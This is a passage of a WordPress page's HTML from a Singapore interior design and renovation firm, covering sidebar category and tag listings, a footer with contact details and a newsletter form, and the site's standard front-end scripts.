</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="46644"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dab3b4bcb59ab3b4bebfa9b3bdb4b7bba8b1bfaeb3b4bda9bfa8acb3b9bfa9f4b9b5b7f4a9bd">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/small-bathroom-decorating-ideas/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_3dd48ab31d016ffcbf3314df2b3cb9ce" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="607c3b26abeceb700ffca9e7-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_3dd48ab31d016ffcbf3314df2b3cb9ce";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '686768493');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/af957c80f57b2a7793c3986871535010.gif">
		<script type="607c3b26abeceb700ffca9e7-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="607c3b26abeceb700ffca9e7-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'5fe7a75557',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="607c3b26abeceb700ffca9e7-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="607c3b26abeceb700ffca9e7-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
